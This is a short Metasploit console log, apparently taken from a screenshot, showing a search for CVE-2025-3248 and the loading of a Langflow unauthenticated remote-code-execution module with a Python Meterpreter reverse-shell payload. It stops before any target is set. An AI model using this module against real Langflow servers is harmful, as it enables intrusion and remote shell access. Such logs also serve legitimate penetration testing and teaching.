 msf > search cve:2025-3248
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/langflow_unauth_rce_cve_2025_3248 2025-04-09 excellent Yes Langflow AI RCE
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/langflow_unauth_rce_cve_2025_
3248
msf > use exploit/multi/http/langflow_unauth_rce_cve_2025_3248
[*] Using configured payload python/meterpreter/reverse_tcp
msf exploit(multi/http/langflow_unauth_rce_cve_2025_3248) >
1